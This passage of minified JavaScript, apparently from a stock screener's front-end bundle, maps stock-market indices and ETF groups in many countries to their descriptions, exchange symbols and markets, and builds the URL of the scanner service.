[s.HELSINKI25]:()=>n({description:"OMX Helsinki 25 Index",pro_name:"OMXHEX:OMXH25",short_name:"OMXH25"}),[s.AllFI]:()=>r.t(null,void 0,o(166959)),[s.CAC40]:()=>n({description:"CAC 40 Index",pro_name:"EURONEXT:PX1",short_name:"PX1"}),[s.SBF120]:()=>n({description:"SBF 120 Index",pro_name:"EURONEXT:PX4",short_name:"PX4"}),[s.AllFR]:()=>r.t(null,void 0,o(36863)),[s.DAX]:()=>n({description:"DAX Index",pro_name:"XETR:DAX",short_name:"DAX"}),[s.MDAX]:()=>n({description:"MDAX Index",pro_name:"XETR:MDAX",short_name:"MDAX"}),[s.SDAX]:()=>n({description:"SDAX Index",pro_name:"XETR:SDXP",short_name:"SDXP"}),[s.TECDAX]:()=>n({description:"TecDAX Index",pro_name:"XETR:TDXP",short_name:"TDXP"}),[s.AllDE]:()=>r.t(null,void 0,o(324769)),[s.ATHEXGD]:()=>n({description:"ATHEX Composite Index",pro_name:"ATHEX:GD",short_name:"GD"}),[s.ATHEXFTSEA]:()=>n({description:"FTSE/ATHEX Market Index",pro_name:"ATHEX:FTSEA",short_name:"FTSEA"}),[s.ATHEXFTSEM]:()=>n({description:"FTSE/ATHEX Mid Cap Index",pro_name:"ATHEX:FTSEM",short_name:"FTSEM"}),[s.ATHEXFTSE]:()=>n({description:"FTSE/ATHEX Large Cap Index",pro_name:"ATHEX:FTSE",short_name:"FTSE"}),[s.AllGRC]:()=>r.t(null,void 0,o(216772)),[s.HSI]:()=>n({description:"Hang Seng Index",pro_name:"HSI:HSI",short_name:"HSI"}),[s.AllHK]:()=>r.t(null,void 0,o(523668)),[s.HSTECH]:()=>n({description:"Hang Seng Tech Index",pro_name:"HSI:HSTECH",short_name:"HSTECH"}),[s.HSCEI]:()=>n({description:"Hang Seng China Enterprises Index",pro_name:"HSI:HSCEI",short_name:"HSCEI"}),[s.BETBUX]:()=>n({description:"Budapest Stock Exchange Index",pro_name:"BET:BUX",short_name:"BUX"}),[s.AllHU]:()=>r.t(null,void 0,o(725783)),[s.OMXICEOMXI15]:()=>n({description:"OMX Iceland 15 Index",pro_name:"OMXICE:OMXI15",short_name:"OMXI15"}),[s.AllIS]:()=>r.t(null,void 0,o(119312)),[s.NIFTY50]:()=>n({description:"Nifty 50 Index",pro_name:"NSE:NIFTY",short_name:"NIFTY"}),[s.SENSEX]:()=>n({description:"S&P BSE SENSEX Index",pro_name:"BSE:SENSEX",short_name:"SENSEX"}),[s.CNX500]:()=>n({description:"Nifty 500 Index",pro_name:"NSE:CNX500",short_name:"CNX500"}),[s.NIFTYJR]:()=>n({description:"Nifty Next 50 Index",pro_name:"NSE:NIFTYJR",short_name:"NIFTYJR"}),[s.AllIN]:()=>r.t(null,void 0,o(646928)),[s.IDX30]:()=>n({description:"IDX 30 Index",pro_name:"IDX:IDX30",short_name:"IDX30"}),[s.AllID]:()=>r.t(null,void 0,o(799501)),[s.ISEQ]:()=>n({description:"ISEQ All Share Index",pro_name:"EURONEXT:ISEQ",short_name:"ISEQ"}),[s.ISE20]:()=>n({description:"ISEQ 20 Index",pro_name:"EURONEXT:ISE20",short_name:"ISE20"}),[s.AllIE]:()=>r.t(null,void 0,o(681882)),[s.TA35]:()=>n({description:"TA-35 Index",pro_name:"TASE:TA35",short_name:"TA35"}),[s.TA125]:()=>n({description:"TA-125 Index",pro_name:"TASE:TA125",short_name:"TA125"}),[s.AllIL]:()=>r.t(null,void 0,o(469200)),[s.FTSEMIB]:()=>n({description:"FTSE MIB Index",pro_name:"INDEX:FTSEMIB",short_name:"FTSEMIB"}),[s.AllIT]:()=>r.t(null,void 0,o(571334)),[s.NI225]:()=>n({description:"Japan 225 Index",pro_name:"TVC:NI225",short_name:"NI225"}),[s.AllJP]:()=>r.t(null,void 0,o(181572)),
[s.AllKE]:()=>r.t(null,void 0,o(293987)),[s.KSEBKA]:()=>n({description:"Boursa Kuwait All Share Index",pro_name:"KSE:BKA",short_name:"BKA"}),[s.KSEBKM50]:()=>n({description:"Boursa Kuwait Main Market 50 Index",pro_name:"KSE:BKM50",short_name:"BKM50"}),[s.KSEBKM]:()=>n({description:"Boursa Kuwait Main Market Index",pro_name:"KSE:BKM",short_name:"BKM"}),[s.KSEBKP]:()=>n({description:"Boursa Kuwait Premier Market Index",pro_name:"KSE:BKP",short_name:"BKP"}),[s.AllKW]:()=>r.t(null,void 0,o(481484)),[s.OMXRSEOMXRGI]:()=>n({description:"OMX Riga Gross Index",pro_name:"OMXRSE:OMXRGI",short_name:"OMXRGI"}),[s.AllLV]:()=>r.t(null,void 0,o(378432)),[s.OMXVSEOMXVGI]:()=>n({description:"OMX Vilnius Gross Index",pro_name:"OMXVSE:OMXVGI",short_name:"OMXVGI"}),[s.AllLT]:()=>r.t(null,void 0,o(289392)),[s.LUXG]:()=>n({description:"Lux General Index",pro_name:"LUXSE:LUXG",short_name:"LUXG"}),[s.LUXX]:()=>n({description:"LuxX Price Index",pro_name:"LUXSE:LUXX",short_name:"LUXX"}),[s.AllLU]:()=>r.t(null,void 0,o(762610)),[s.AllMY]:()=>r.t(null,void 0,o(465280)),[s.BMVME]:()=>n({description:"S&P/BMV IPC Index",pro_name:"BMV:ME",short_name:"ME"}),[s.F4GBIVA]:()=>n({description:"FTSE4Good BIVA Index",pro_name:"FTSE:F4GBIVA",short_name:"F4GBIVA"}),[s.FTBIVA]:()=>n({description:"FTSE BIVA Index",pro_name:"FTSE:FTBIVA",short_name:"FTBIVA"}),[s.AllMX]:()=>r.t(null,void 0,o(362567)),[s.CSEMAMASIE]:()=>r.t(null,void 0,o(421255)),[s.CSEMAMASID]:()=>r.t(null,void 0,o(349562)),[s.CSEMAMASI]:()=>r.t(null,void 0,o(555845)),[s.CSEMAMASIR]:()=>r.t(null,void 0,o(516609)),[s.CSEMAMASRN]:()=>r.t(null,void 0,o(444347)),[s.AllMA]:()=>r.t(null,void 0,o(560510)),[s.AEX]:()=>n({description:"AEX Index",pro_name:"EURONEXT:AEX",short_name:"AEX"}),[s.AllNL]:()=>r.t(null,void 0,o(738322)),[s.NZXNZ50G]:()=>n({description:"S&P/NZX 50 Gross Index",pro_name:"NZX:NZ50G",short_name:"NZ50G"}),[s.AllNZ]:()=>r.t(null,void 0,o(753357)),[s.NSENGNGX30]:()=>n({description:"NGX 30 Index",pro_name:"NSENG:NGX30",short_name:"NGX30"}),[s.AllNGA]:()=>r.t(null,void 0,o(223588)),[s.AllNO]:()=>r.t(null,void 0,o(464810)),[s.PSXBKTI]:()=>n({description:"PSX Banking Sector Tradable Index",pro_name:"PSX:BKTI",short_name:"BKTI"}),[s.PSXJSMFI]:()=>n({description:"JS Momentum Factor Index",pro_name:"PSX:JSMFI",short_name:"JSMFI"}),[s.PSXKMI30]:()=>n({description:"KMI 30 Index",pro_name:"PSX:KMI30",short_name:"KMI30"}),[s.PSXKMIALLSHR]:()=>n({description:"PSX-KMI All Share Index",pro_name:"PSX:KMIALLSHR",short_name:"KMIALLSHR"}),[s.PSXKSE30]:()=>n({description:"KSE 30 Index",pro_name:"PSX:KSE30",short_name:"KSE30"}),[s.PSXKSE100]:()=>n({description:"KSE 100 Index",pro_name:"PSX:KSE100",short_name:"KSE100"}),[s.PSXALLSHR]:()=>n({description:"KSE All Share Index",pro_name:"PSX:ALLSHR",short_name:"ALLSHR"}),[s.PSXMZNPI]:()=>n({description:"Meezan Pakistan Index",pro_name:"PSX:MZNPI",short_name:"MZNPI"}),[s.PSXNBPPGI]:()=>n({description:"NBP Pakistan Growth Index",pro_name:"PSX:NBPPGI",short_name:"NBPPGI"}),[s.PSXNITPGI]:()=>n({description:"NIT Pakistan Gateway Index",pro_name:"PSX:NITPGI",
short_name:"NITPGI"}),[s.PSXOGTI]:()=>n({description:"PSX Oil & Gas Tradable Sector Index",pro_name:"PSX:OGTI",short_name:"OGTI"}),[s.PSXUPP9]:()=>n({description:"UBL Pakistan Enterprise Index",pro_name:"PSX:UPP9",short_name:"UPP9"}),[s.AllPK]:()=>r.t(null,void 0,o(213902)),[s.BVLSPBLPGPT]:()=>n({description:"S&P/BVL Peru General Index",pro_name:"BVL:SPBLPGPT",short_name:"SPBLPGPT"}),[s.AllPE]:()=>r.t(null,void 0,o(427442)),[s.AllPH]:()=>r.t(null,void 0,o(287024)),[s.GPWWIG20]:()=>n({description:"WIG20 Index",pro_name:"GPW:WIG20",short_name:"WIG20"}),[s.AllPO]:()=>r.t(null,void 0,o(277162)),[s.EURONEXTPSI20]:()=>n({description:"PSI Index",pro_name:"EURONEXT:PSI20",short_name:"PSI20"}),[s.AllPRT]:()=>r.t(null,void 0,o(431467)),[s.QSEGNRI]:()=>n({description:"QE Index",pro_name:"QSE:GNRI",short_name:"GNRI"}),[s.AllQA]:()=>r.t(null,void 0,o(119664)),[s.BVBBET]:()=>n({description:"Bucharest Exchange Trading Index",pro_name:"BVB:BET",short_name:"BET"}),[s.AllRO]:()=>r.t(null,void 0,o(722379)),[s.MOEXRUSSIA]:()=>r.t(null,void 0,o(924965)),[s.MOEXBROAD]:()=>r.t(null,void 0,o(571984)),[s.MOEXSMID]:()=>r.t(null,void 0,o(123063)),[s.RTS]:()=>r.t(null,void 0,o(927666)),[s.RTSBROAD]:()=>r.t(null,void 0,o(371635)),[s.AllRU]:()=>r.t(null,void 0,o(282286)),[s.TADAWULTBNI]:()=>n({description:"Tadawul Banks Index",pro_name:"ADAWUL:TBNI",short_name:"TBNI"}),[s.TADAWULTCGI]:()=>n({description:"Tadawul Capital Goods Index",pro_name:"TADAWUL:TCGI",short_name:"TCGI"}),[s.TADAWULTDAI]:()=>n({description:"Tadawul Consumer Durables & Apparel Index",pro_name:"TADAWUL:TDAI",short_name:"TDAI"}),[s.TADAWULTENI]:()=>n({description:"Tadawul Energy Index",pro_name:"TADAWUL:TENI",short_name:"TENI"}),[s.TADAWULTFBI]:()=>n({description:"Tadawul Food & Beverages Index",pro_name:"TADAWUL:TFBI",short_name:"TFBI"}),[s.TADAWULTHEI]:()=>n({description:"Tadawul Health Care Equipment & Service Index",pro_name:"TADAWUL:THEI",short_name:"THEI"}),[s.TADAWULTISI]:()=>n({description:"Tadawul Insurance Index",pro_name:"TADAWUL:TISI",short_name:"TISI"}),[s.TADAWULTMTI]:()=>n({description:"Tadawul Materials Index",pro_name:"TADAWUL:TMTI",short_name:"TMTI"}),[s.TADAWULTRMI]:()=>n({description:"Tadawul Real Estate Management & Development Index",pro_name:"TADAWUL:TRMI",short_name:"TRMI"}),[s.TADAWULTRLI]:()=>n({description:"Tadawul Consumer Discretionary Distribution & Retail Index",pro_name:"TADAWUL:TRLI",short_name:"TRLI"}),[s.TADAWULTASI]:()=>n({description:"Tadawul All Shares Index",pro_name:"TADAWUL:TASI",short_name:"TASI"}),[s.TADAWULTTSI]:()=>n({description:"Tadawul Telecommunication Services Index",pro_name:"TADAWUL:TTSI",short_name:"TTSI"}),[s.AllSA]:()=>r.t(null,void 0,o(512774)),[s.BELEX15]:()=>n({description:"BELEX15",pro_name:"BELEX:BELEX15",short_name:"BELEX15"}),[s.BELEXLINE]:()=>n({description:"BELEXline",pro_name:"BELEX:BELEXLINE",short_name:"BELEXLINE"}),[s.AllRS]:()=>r.t(null,void 0,o(274178)),[s.TVCSTI]:()=>n({description:"Straits Times Index",pro_name:"TVC:STI",short_name:"STI"}),[s.AllSGP]:()=>r.t(null,void 0,o(787671)),[s.SAX]:()=>n({
description:"Slovak Share Index",pro_name:"BSSE:SAX",short_name:"SAX"}),[s.AllSK]:()=>r.t(null,void 0,o(296286)),[s.SA40]:()=>n({description:"South Africa Top 40 Index",pro_name:"TVC:SA40",short_name:"SA40"}),[s.AllZA]:()=>r.t(null,void 0,o(711642)),[s.KOSPI]:()=>n({description:"KOSPI Composite Index",pro_name:"KRX:KOSPI",short_name:"KOSPI"}),[s.KOSPI200]:()=>n({description:"KOSPI 200 Index",pro_name:"KRX:KOSPI200",short_name:"KOSPI200"}),[s.KOSDAQ]:()=>n({description:"KOSDAQ Composite Index",pro_name:"KRX:KOSDAQ",short_name:"KOSDAQ"}),[s.KOSDAQ150]:()=>n({description:"KOSDAQ 150 Index",pro_name:"KRX:KOSDAQ150",short_name:"KOSDAQ150"}),[s.AllKR]:()=>r.t(null,void 0,o(797887)),[s.IBEX35]:()=>n({description:"IBEX 35 Index",pro_name:"BME:IBC",short_name:"IBC"}),[s.BMEIS]:()=>n({description:"IBEX Small Cap Index",pro_name:"BME:IS",short_name:"IS"}),[s.BMEICC]:()=>n({description:"IBEX Medium Cap Index",pro_name:"BME:ICC",short_name:"ICC"}),[s.BMEINDGRO15]:()=>n({description:"IBEX Growth Market 15 Index",pro_name:"BME:INDGRO15",short_name:"INDGRO15"}),[s.BMEINDGROAS]:()=>n({description:"IBEX Growth Market All Share Index",pro_name:"BME:INDGROAS",short_name:"INDGROAS"}),[s.AllES]:()=>r.t(null,void 0,o(694745)),[s.CSELKSPSL20]:()=>n({description:"S&P Sri Lanka 20 Index",pro_name:"CSELK:S&PSL20",short_name:"S&PSL20"}),[s.AllLKA]:()=>r.t(null,void 0,o(619507)),[s.OMXS30]:()=>n({description:"OMX Stockholm 30 Index",pro_name:"OMXSTO:OMXS30",short_name:"OMXS30"}),[s.AllSWE]:()=>r.t(null,void 0,o(758098)),[s.SIXSMI]:()=>n({description:"Swiss Market Index",pro_name:"SIX:SMI",short_name:"SMI"}),[s.AllCHE]:()=>r.t(null,void 0,o(953391)),[s.GTSM50]:()=>n({description:"GreTai 50 Index",pro_name:"TPEX:GTSM50",short_name:"GTSM50"}),[s.TW50]:()=>n({description:"FTSE TWSE Taiwan 50 Index",pro_name:"FTSE:TW50",short_name:"TW50"}),[s.AllTW]:()=>r.t(null,void 0,o(778589)),[s.SET50]:()=>n({description:"SET 50 Index",pro_name:"SET:SET50",short_name:"SET50"}),[s.SET100]:()=>n({description:"SET 100 Index",pro_name:"SET:SET100",short_name:"SET100"}),[s.AllTH]:()=>r.t(null,void 0,o(342889)),[s.BIST100]:()=>n({description:"BIST 100 Index",pro_name:"BIST:XU100",short_name:"XU100"}),[s.BISTTUM]:()=>n({description:"BIST All Shares Index",pro_name:"BIST:XUTUM",short_name:"XUTUM"}),[s.BIST30]:()=>n({description:"BIST 30 Index",pro_name:"BIST:XU030",short_name:"XU030"}),[s.BISTBANK]:()=>n({description:"BIST Banks Index",pro_name:"BIST:XBANK",short_name:"XBANK"}),[s.BISTTEK]:()=>n({description:"BIST Technology Index",pro_name:"BIST:XUTEK",short_name:"XUTEK"}),[s.BISTELKT]:()=>n({description:"BIST Electricity Index",pro_name:"BIST:XELKT",short_name:"XELKT"}),[s.BISTGIDA]:()=>n({description:"BIST Food Beverage Index",pro_name:"BIST:XGIDA",short_name:"XGIDA"}),[s.ALLTR]:()=>r.t(null,void 0,o(755021)),[s.DFMDFMGI]:()=>n({description:"DFM General Index",pro_name:"DFM:DFMGI",short_name:"DFMGI"}),[s.ADXFADX15]:()=>n({description:"FTSE ADX 15 Index",pro_name:"ADX:FADX15",short_name:"FADX15"}),[s.AllARE]:()=>r.t(null,void 0,o(967939)),[s.UK100]:()=>n({
description:"FTSE 100 Index",pro_name:"TVC:UKX",short_name:"UKX"}),[s.AllUK]:()=>r.t(null,void 0,o(438726)),[s.SPX500]:()=>n({description:"S&P 500 Index",pro_name:"SP:SPX",short_name:"SPX"}),[s.NASDAQ100]:()=>n({description:"NASDAQ 100 Index",pro_name:"NASDAQ:NDX",short_name:"NDX"}),[s.NASDAQCOMPOSITE]:()=>n({description:"NASDAQ Composite Index",pro_name:"NASDAQ:IXIC",short_name:"IXIC"}),[s.DJCA]:()=>n({description:"Dow Jones Composite Average Index",pro_name:"DJ:DJA",short_name:"DJA"}),[s.DJDJI]:()=>n({description:"Dow Jones Industrial Average Index",pro_name:"DJ:DJI",short_name:"DJI"}),[s.DJDJT]:()=>n({description:"Dow Jones Transportation Average Index",pro_name:"DJ:DJT",short_name:"DJT"}),[s.DJDJU]:()=>n({description:"Dow Jones Utility Average Index",pro_name:"DJ:DJU",short_name:"DJU"}),[s.NASDAQBKX]:()=>n({description:"KBW NASDAQ Bank Index",pro_name:"NASDAQ:BKX",short_name:"BKX"}),[s.TVCRUI]:()=>n({description:"Russell 1000 Index",pro_name:"TVC:RUI",short_name:"RUI"}),[s.TVCRUT]:()=>n({description:"Russell 2000 Index",pro_name:"TVC:RUT",short_name:"RUT"}),[s.TVCRUA]:()=>n({description:"Russell 3000 Index",pro_name:"TVC:RUA",short_name:"RUA"}),[s.USATop1000]:()=>r.t(null,void 0,o(41441)),[s.AllUSA]:()=>r.t(null,void 0,o(797937)),[s.BVCVIFINANCIE]:()=>n({description:"Financial Index",pro_name:"BVCV:IFINANCIE",short_name:"IFINANCIE"}),[s.BVCVIBC]:()=>n({description:"IBC index",pro_name:"BVCV:IBC",short_name:"IBC"}),[s.BVCVIINDUSTR]:()=>n({description:"Industrial Index",pro_name:"BVCV:IINDUSTR",short_name:"IINDUSTR"}),[s.AllVE]:()=>r.t(null,void 0,o(951770)),[s.AllVN]:()=>r.t(null,void 0,o(812085)),[s.Crypto]:()=>r.t(null,void 0,o(21316)),[s.CryptoWithoutStable]:()=>r.t(null,void 0,o(892189)),[s.CryptoWithoutBTC]:()=>r.t(null,void 0,o(109149)),[s.CryptoDeFi]:()=>r.t(null,void 0,o(735453)),[s.AllAUEtf]:()=>r.t(null,void 0,o(722157)),[s.AllBREtf]:()=>r.t(null,void 0,o(497100)),[s.AllCAEtf]:()=>r.t(null,void 0,o(588590)),[s.AllFREtf]:()=>r.t(null,void 0,o(891160)),[s.AllDEEtf]:()=>r.t(null,void 0,o(403447)),[s.AllHKEtf]:()=>r.t(null,void 0,o(357640)),[s.AllINEtf]:()=>r.t(null,void 0,o(719912)),[s.AllILEtf]:()=>r.t(null,void 0,o(368291)),[s.AllITEtf]:()=>r.t(null,void 0,o(35146)),[s.AllJPEtf]:()=>r.t(null,void 0,o(200186)),[s.AllLUEtf]:()=>r.t(null,void 0,o(681038)),[s.AllMYEtf]:()=>r.t(null,void 0,o(910613)),[s.AllNLEtf]:()=>r.t(null,void 0,o(376970)),[s.AllNZEtf]:()=>r.t(null,void 0,o(866103)),[s.AllPOEtf]:()=>r.t(null,void 0,o(15112)),[s.AllROEtf]:()=>r.t(null,void 0,o(700102)),[s.AllRUEtf]:()=>r.t(null,void 0,o(859546)),[s.AllSAEtf]:()=>r.t(null,void 0,o(605991)),[s.AllSGPEtf]:()=>r.t(null,void 0,o(977377)),[s.AllZAEtf]:()=>r.t(null,void 0,o(663647)),[s.AllESEtf]:()=>r.t(null,void 0,o(174897)),[s.AllCHEEtf]:()=>r.t(null,void 0,o(508058)),[s.AllTWEtf]:()=>r.t(null,void 0,o(470947)),[s.AllTHEtf]:()=>r.t(null,void 0,o(215786)),[s.AllTREtf]:()=>r.t(null,void 0,o(929826)),[s.AllUKEtf]:()=>r.t(null,void 0,o(564554)),[s.AllAREEtf]:()=>r.t(null,void 0,o(879479)),[s.AllUSEtf]:()=>r.t(null,void 0,o(232240)),
[s.AllVNEtf]:()=>r.t(null,void 0,o(403944))};function c(e){return new URL(`${e}/scan`,window.SCREENER_HOST||"https://scanner.tradingview.com").toString()}const u={[s.BCBAIMV]:[i.StockMarket.Argentina],[s.AllAR]:[i.StockMarket.Argentina],[s.ASX200]:[i.StockMarket.Australia],[s.AllAU]:[i.StockMarket.Australia],[s.BEL20]:[i.StockMarket.Belgium],[s.AllBE]:[i.StockMarket.Belgium],[s.IBOV]:[i.StockMarket.Brazil],[s.IBXL]:[i.StockMarket.Brazil],[s.AllBR]:[i.StockMarket.Brazil],[s.TSX]:[i.StockMarket.Canada],[s.AllCA]:[i.StockMarket.Canada],[s.BCSSPIPSA]:[i.StockMarket.Chile],[s.AllCL]:[i.StockMarket.Chile],[s.SZSE399001]:[i.StockMarket.China],[s.AllCN]:[i.StockMarket.China],[s.BVCICAP]:[i.StockMarket.Colombia],[s.AllCO]:[i.StockMarket.Colombia],[s.CSECYALTE]:[i.StockMarket.Cyprus],[s.CSECYGEN]:[i.StockMarket.Cyprus],[s.CSECYMAIN]:[i.StockMarket.Cyprus],[s.CSECYINVE]:[i.StockMarket.Cyprus],[s.CSECYHOTEL]:[i.StockMarket.Cyprus],[s.CSECYFTSE20]:[i.StockMarket.Cyprus],[s.AllCY]:[i.StockMarket.Cyprus],[s.OMXCOPOMXC25]:[i.StockMarket.Denmark],[s.AllDK]:[i.StockMarket.Denmark],[s.EGXEGX30]:[i.StockMarket.Egypt],[s.AllEG]:[i.StockMarket.Egypt],[s.OMXTSEOMXTGI]:[i.StockMarket.Estonia],[s.AllEE]:[i.StockMarket.Estonia],[s.SX5E]:i.EUROPEAN_MARKETS,[s.SXXP]:i.EUROPEAN_MARKETS,[s.AllEUN]:i.EU_MARKETS,[s.AllEU]:i.EUROPEAN_MARKETS,[s.HELSINKI25]:[i.StockMarket.Finland],[s.AllFI]:[i.StockMarket.Finland],[s.CAC40]:[i.StockMarket.France],[s.SBF120]:[i.StockMarket.France],[s.AllFR]:[i.StockMarket.France],[s.DAX]:[i.StockMarket.Germany],[s.MDAX]:[i.StockMarket.Germany],[s.SDAX]:[i.StockMarket.Germany],[s.TECDAX]:[i.StockMarket.Germany],[s.AllDE]:[i.StockMarket.Germany],[s.ATHEXGD]:[i.StockMarket.Greece],[s.ATHEXFTSEA]:[i.StockMarket.Greece],[s.ATHEXFTSEM]:[i.StockMarket.Greece],[s.ATHEXFTSE]:[i.StockMarket.Greece],[s.AllGRC]:[i.StockMarket.Greece],[s.HSI]:[i.StockMarket.HongKong],[s.AllHK]:[i.StockMarket.HongKong],[s.HSTECH]:[i.StockMarket.HongKong],[s.HSCEI]:[i.StockMarket.HongKong],[s.BETBUX]:[i.StockMarket.Hungary],[s.AllHU]:[i.StockMarket.Hungary],[s.OMXICEOMXI15]:[i.StockMarket.Iceland],[s.AllIS]:[i.StockMarket.Iceland],[s.NIFTY50]:[i.StockMarket.India],[s.SENSEX]:[i.StockMarket.India],[s.CNX500]:[i.StockMarket.India],[s.NIFTYJR]:[i.StockMarket.India],[s.AllIN]:[i.StockMarket.India],[s.IDX30]:[i.StockMarket.Indonesia],[s.AllID]:[i.StockMarket.Indonesia],[s.ISEQ]:[i.StockMarket.Ireland],[s.ISE20]:[i.StockMarket.Ireland],[s.AllIE]:[i.StockMarket.Ireland],[s.TA35]:[i.StockMarket.Israel],[s.TA125]:[i.StockMarket.Israel],[s.AllIL]:[i.StockMarket.Israel],[s.FTSEMIB]:[i.StockMarket.Italy],[s.AllIT]:[i.StockMarket.Italy],[s.NI225]:[i.StockMarket.Japan],[s.AllJP]:[i.StockMarket.Japan],[s.AllKE]:[i.StockMarket.Kenya],[s.KSEBKA]:[i.StockMarket.Kuwait],[s.KSEBKM50]:[i.StockMarket.Kuwait],[s.KSEBKM]:[i.StockMarket.Kuwait],[s.KSEBKP]:[i.StockMarket.Kuwait],[s.AllKW]:[i.StockMarket.Kuwait],[s.OMXRSEOMXRGI]:[i.StockMarket.Latvia],[s.AllLV]:[i.StockMarket.Latvia],[s.OMXVSEOMXVGI]:[i.StockMarket.Lithuania],[s.AllLT]:[i.StockMarket.Lithuania],
[s.LUXG]:[i.StockMarket.Luxembourg],[s.LUXX]:[i.StockMarket.Luxembourg],[s.AllLU]:[i.StockMarket.Luxembourg],[s.AllMY]:[i.StockMarket.Malaysia],[s.BMVME]:[i.StockMarket.Mexico],[s.F4GBIVA]:[i.StockMarket.Mexico],[s.FTBIVA]:[i.StockMarket.Mexico],[s.AllMX]:[i.StockMarket.Mexico],[s.CSEMAMASIE]:[i.StockMarket.Morocco],[s.CSEMAMASID]:[i.StockMarket.Morocco],[s.CSEMAMASI]:[i.StockMarket.Morocco],[s.CSEMAMASIR]:[i.StockMarket.Morocco],[s.CSEMAMASRN]:[i.StockMarket.Morocco],[s.AllMA]:[i.StockMarket.Morocco],[s.AEX]:[i.StockMarket.Netherlands],[s.AllNL]:[i.StockMarket.Netherlands],[s.NZXNZ50G]:[i.StockMarket.NewZealand],[s.AllNZ]:[i.StockMarket.NewZealand],[s.NSENGNGX30]:[i.StockMarket.Nigeria],[s.AllNGA]:[i.StockMarket.Nigeria],[s.AllNO]:[i.StockMarket.Norway],[s.PSXBKTI]:[i.StockMarket.Pakistan],[s.PSXJSMFI]:[i.StockMarket.Pakistan],[s.PSXKMI30]:[i.StockMarket.Pakistan],[s.PSXKMIALLSHR]:[i.StockMarket.Pakistan],[s.PSXKSE30]:[i.StockMarket.Pakistan],[s.PSXKSE100]:[i.StockMarket.Pakistan],[s.PSXALLSHR]:[i.StockMarket.Pakistan],[s.PSXMZNPI]:[i.StockMarket.Pakistan],[s.PSXNBPPGI]:[i.StockMarket.Pakistan],[s.PSXNITPGI]:[i.StockMarket.Pakistan],[s.PSXOGTI]:[i.StockMarket.Pakistan],[s.PSXUPP9]:[i.StockMarket.Pakistan],[s.AllPK]:[i.StockMarket.Pakistan],[s.BVLSPBLPGPT]:[i.StockMarket.Peru],[s.AllPE]:[i.StockMarket.Peru],[s.AllPH]:[i.StockMarket.Philippines],[s.GPWWIG20]:[i.StockMarket.Poland],[s.AllPO]:[i.StockMarket.Poland],[s.EURONEXTPSI20]:[i.StockMarket.Portugal],[s.AllPRT]:[i.StockMarket.Portugal],[s.QSEGNRI]:[i.StockMarket.Qatar],[s.AllQA]:[i.StockMarket.Qatar],[s.BVBBET]:[i.StockMarket.Romania],[s.AllRO]:[i.StockMarket.Romania],[s.MOEXRUSSIA]:[i.StockMarket.Russia],[s.MOEXBROAD]:[i.StockMarket.Russia],[s.MOEXSMID]:[i.StockMarket.Russia],[s.RTS]:[i.StockMarket.Russia],[s.RTSBROAD]:[i.StockMarket.Russia],[s.AllRU]:[i.StockMarket.Russia],[s.TADAWULTBNI]:[i.StockMarket.SaudiArabia],[s.TADAWULTCGI]:[i.StockMarket.SaudiArabia],[s.TADAWULTDAI]:[i.StockMarket.SaudiArabia],[s.TADAWULTENI]:[i.StockMarket.SaudiArabia],[s.TADAWULTFBI]:[i.StockMarket.SaudiArabia],[s.TADAWULTHEI]:[i.StockMarket.SaudiArabia],[s.TADAWULTISI]:[i.StockMarket.SaudiArabia],[s.TADAWULTMTI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRMI]:[i.StockMarket.SaudiArabia],[s.TADAWULTRLI]:[i.StockMarket.SaudiArabia],[s.TADAWULTASI]:[i.StockMarket.SaudiArabia],[s.TADAWULTTSI]:[i.StockMarket.SaudiArabia],[s.AllSA]:[i.StockMarket.SaudiArabia],[s.BELEX15]:[i.StockMarket.Serbia],[s.BELEXLINE]:[i.StockMarket.Serbia],[s.AllRS]:[i.StockMarket.Serbia],[s.TVCSTI]:[i.StockMarket.Singapore],[s.AllSGP]:[i.StockMarket.Singapore],[s.SAX]:[i.StockMarket.Slovakia],[s.AllSK]:[i.StockMarket.Slovakia],[s.SA40]:[i.StockMarket.SouthAfrica],[s.AllZA]:[i.StockMarket.SouthAfrica],[s.KOSPI]:[i.StockMarket.SouthKorea],[s.KOSPI200]:[i.StockMarket.SouthKorea],[s.KOSDAQ]:[i.StockMarket.SouthKorea],[s.KOSDAQ150]:[i.StockMarket.SouthKorea],[s.AllKR]:[i.StockMarket.SouthKorea],[s.IBEX35]:[i.StockMarket.Spain],[s.BMEIS]:[i.StockMarket.Spain],[s.BMEICC]:[i.StockMarket.Spain],
[s.BMEINDGRO15]:[i.StockMarket.Spain],[s.BMEINDGROAS]:[i.StockMarket.Spain],[s.AllES]:[i.StockMarket.Spain],[s.CSELKSPSL20]:[i.StockMarket.SriLanka],[s.AllLKA]:[i.StockMarket.SriLanka],[s.OMXS30]:[i.StockMarket.Sweden],[s.AllSWE]:[i.StockMarket.Sweden],[s.SIXSMI]:[i.StockMarket.Switzerland],[s.AllCHE]:[i.StockMarket.Switzerland],[s.GTSM50]:[i.StockMarket.Taiwan],[s.TW50]:[i.StockMarket.Taiwan],[s.AllTW]:[i.StockMarket.Taiwan],[s.SET50]:[i.StockMarket.Thailand],[s.SET100]:[i.StockMarket.Thailand],[s.AllTH]:[i.StockMarket.Thailand],[s.BIST100]:[i.StockMarket.Turkey],[s.BISTTUM]:[i.StockMarket.Turkey],[s.BIST30]:[i.StockMarket.Turkey],[s.BISTBANK]:[i.StockMarket.Turkey],[s.BISTTEK]:[i.StockMarket.Turkey],[s.BISTELKT]:[i.StockMarket.Turkey],[s.BISTGIDA]:[i.StockMarket.Turkey],[s.ALLTR]:[i.StockMarket.Turkey],[s.ADXFADX15]:[i.StockMarket.UAE],[s.DFMDFMGI]:[i.StockMarket.UAE],[s.AllARE]:[i.StockMarket.UAE],[s.UK100]:[i.StockMarket.UK],[s.AllUK]:[i.StockMarket.UK],[s.SPX500]:[i.StockMarket.America],[s.NASDAQ100]:[i.StockMarket.America],[s.NASDAQCOMPOSITE]:[i.StockMarket.America],[s.DJCA]:[i.StockMarket.America],[s.DJDJI]:[i.StockMarket.America],[s.DJDJT]:[i.StockMarket.America],[s.DJDJU]:[i.StockMarket.America],[s.NASDAQBKX]:[i.StockMarket.America],[s.TVCRUI]:[i.StockMarket.America],[s.TVCRUT]:[i.StockMarket.America],[s.TVCRUA]:[i.StockMarket.America],[s.USATop1000]:[i.StockMarket.America],[s.AllUSA]:[i.StockMarket.America],[s.BVCVIFINANCIE]:[i.StockMarket.Venezuela],[s.BVCVIBC]:[i.StockMarket.Venezuela],[s.BVCVIINDUSTR]:[i.StockMarket.Venezuela],[s.AllVE]:[i.StockMarket.Venezuela],[s.AllVN]:[i.StockMarket.Vietnam],[s.Crypto]:[i.NonStockMarket.Coin],[s.CryptoWithoutStable]:[i.NonStockMarket.Coin],[s